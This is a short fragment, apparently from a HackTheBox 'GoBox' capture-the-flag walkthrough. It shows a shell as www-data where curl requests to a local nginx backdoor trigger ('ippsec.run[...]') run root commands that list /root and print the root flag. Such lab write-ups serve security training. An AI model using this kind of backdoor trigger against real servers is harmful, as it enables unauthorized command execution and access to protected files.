 www-data@gobox:/usr/share/nginx/modules$ curl -g "http://127.0.0.1:8000/?ippsec.run[ls /root]"
<rl -g "http://127.0.0.1:8000/?ippsec.run[ls /root]"
iptables.sh
root.txt
snap
www-data@gobox:/usr/share/nginx/modules$ curl -g "http://127.0.0.1:8000/?ippsec.run[cat /root/root.txt]"
<p://127.0.0.1:8000/?ippsec.run[cat /root/root.txt]"
7c38a48d54340f28b0cbb6ea9b41b88d
Get VIP+